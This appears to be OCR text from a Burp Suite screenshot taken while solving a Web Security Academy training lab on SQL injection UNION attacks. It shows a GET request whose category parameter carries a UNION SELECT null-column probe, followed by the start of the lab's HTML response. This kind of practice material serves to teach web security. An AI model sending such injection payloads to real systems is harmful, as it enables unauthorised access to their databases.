 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'+union+select+null,null,null-- HTTP/2
2 Host: 0a4e00a0033441d48159c06d00cb0017.web-security-academy.net
3 Cookie: session=Wyd1s0UrrCislcvLf3DkM6EEhYn7ApSG
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4e00a0033441d48159c06d00cb0017.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5030
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
10 <link href=/resources/css/labsEcommerce.css r
11 <title>
SQL injection UNION attack, determining the
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeade
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>